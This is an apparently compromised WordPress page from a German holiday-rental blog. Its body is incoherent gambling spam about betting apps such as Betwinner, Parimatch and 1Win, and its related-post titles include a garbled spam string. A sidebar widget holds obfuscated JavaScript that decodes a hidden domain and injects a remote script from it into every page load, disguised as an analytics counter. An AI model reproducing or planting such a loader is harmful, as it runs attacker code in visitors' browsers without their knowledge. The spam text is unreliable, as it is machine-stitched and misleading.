<p>In this regard, we think it is especially important to underline the upsides while also highlighting possible downsides without being biased. Only players that are new to Parimatch can qualify for this promotion. Even though the Betwinner app is not the most modern gambling app, you can’t download it on old gadgets with very outdated operating systems(at least Android 4 and iOS 9). Football fans can place bets on such options as 1&#215;2, Total Over / Under, Winner of the Cup, Handicap, Correct Score and more.</p>
<p>Do not follow any other links for the iOS app download in order not to face fakes. In comparison with the official site, the application shows the same level of performance. All markets can be wagered on even the casino section using the Betwinner application. At least the player’s plight is elevated, and this firm among other have been working relentlessly to meet the interest of consumers.</p>
<p>And even if you bet on the same team in each event, you still won’t be able to go into the red. Another important point faced by such large companies as 1Win concerns the anti-fraud policy. The proposed measures to combat money laundering are really necessary for the normal functioning of any betting company.</p>
        <div class="tags">
                    </div>
            </div>
</article><!-- #post-2436 -->
            <div class="about-author-box">
                <div class="author" id="author-3">
                    <i></i>
                    <h4>S Z</h4>
                                    </div>
            </div>
                <div class="related-post">
                    <h3>Related Posts</h3>
                    <div class="related-post-block">
                    <div class="related-post-box">
                <a href="https://ferienhaus-amschildberg.de/blog/the-best-cat-game-list-for-android-the-only-list-1233/">
                                    </a>
                <span class="post-category">&nbsp;<a href="https://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>                <h3>
                    <a href="https://ferienhaus-amschildberg.de/blog/the-best-cat-game-list-for-android-the-only-list-1233/" title="The Best Cat Game List for Android The Only List You Need To Download">The Best Cat Game List for Android The Only List You Need To Download</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="https://ferienhaus-amschildberg.de/blog/search-outcomes-slug-22-guess-20-app-5-bwww-cwin-53/">
                                    </a>
                <span class="post-category">&nbsp;<a href="https://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>                <h3>
                    <a href="https://ferienhaus-amschildberg.de/blog/search-outcomes-slug-22-guess-20-app-5-bwww-cwin-53/" title="Search Outcomes Slug 22 Guess 20 App 5 Bwww Cwin Television E 2 9 C 94 Ef B 8 8 Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 App 5 Bwww Cwin Television E 2 9 C 94 Ef B Eight Eight Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 App 5 Bwww Cwin Tv E 2 9 C 94 Ef B 8 8 Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Wager 20 App 5 Bwww Cwin Tv E 2 9 C 94 Ef B Eight Eight Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 Appy E Four L Mw Yo 6 G">Search Outcomes Slug 22 Guess 20 App 5 Bwww Cwin Television E 2 9 C 94 Ef B 8 8 Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 App 5 Bwww Cwin Television E 2 9 C 94 Ef B Eight Eight Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 App 5 Bwww Cwin Tv E 2 9 C 94 Ef B 8 8 Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Wager 20 App 5 Bwww Cwin Tv E 2 9 C 94 Ef B Eight Eight Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 Appy E Four L Mw Yo 6 G</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="https://ferienhaus-amschildberg.de/blog/no-motion-over-england-coach-mccullum-s-wager-firm-10/">
                                    </a>
                <span class="post-category">&nbsp;<a href="https://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>                <h3>
                    <a href="https://ferienhaus-amschildberg.de/blog/no-motion-over-england-coach-mccullum-s-wager-firm-10/" title="No Motion Over England Coach Mccullum&#8217;s Wager Firm Deal">No Motion Over England Coach Mccullum&#8217;s Wager Firm Deal</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="https://ferienhaus-amschildberg.de/blog/the-amazing-person-who-will-change-your-life-is-523/">
                                    </a>
                <span class="post-category">&nbsp;<a href="https://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>                <h3>
                    <a href="https://ferienhaus-amschildberg.de/blog/the-amazing-person-who-will-change-your-life-is-523/" title="The amazing person who will change your life is you!">The amazing person who will change your life is you!</a>
                </h3>
            </div>
                    </div>
    </div>
             </div><!-- Content Area /- -->
            
<!-- Widget Area -->
<div class="col-lg-4 col-md-6 col-12 widget-area">
    <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></section></div><!-- Widget Area /- -->
        </div>
    </div><!-- Container /- -->
</div><!-- Page Content /- -->



	</main> <!--Header main-->
</div> <!--Header div-->
<!-- Footer Main -->
<footer class="container-fluid no-left-padding no-right-padding footer-main footer-section1 footer-light">
            <!-- Container Widget -->
        <div class="container">
            <div class="row">
                <!-- Widget Area Left-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                                    </div><!-- Widget Area Left/- -->
                <!-- Widget Area Middle-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                    <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><font face="Lora" align="CENTER">
	
<a href="http://ferienhaus-amschildberg.de/impressum/">Impressum</a>

<a href="http://ferienhaus-amschildberg.de/datenschutz/">Datenschutz</a>
</font></div></section>                </div><!-- Widget Area Middle/- -->
                <!-- Widget Area Right-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                                    </div><!-- Widget Area Right/- -->
            </div>
        </div><!-- Container Widget /- -->
            <div class="copyright">
        <p>
        Ferienhaus von <a href="https://wishfulthemes.com">Wishfulthemes</a>        </p>
    </div>
            <div class="scroll-top">
            <a href="#" class="back-to-top"><i class="fa fa-arrow-up"></i></a>
        </div>
        </footer><!-- Footer Main /- -->
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ferienhaus-amschildberg.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/js/navigation.js?ver=1.0.8' id='wishful-blog-navigation-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/custom.js?ver=1.0.8' id='wishful-blog-custom-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/functions.js?ver=1.0.8' id='wishful-blog-function-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/popper.min.js?ver=1.0.8' id='wishful-blog-popper-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/custom-functions.js?ver=1.0.8' id='wishful-blog-custom-functions-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick.min.js?ver=1.0.8' id='wishful-blog-slick-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/js/skip-link-focus-fix.js?ver=1.0.8' id='wishful-blog-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-includes/js/wp-embed.min.js?ver=5.5.8' id='wp-embed-js'></script>

</body>
</html>
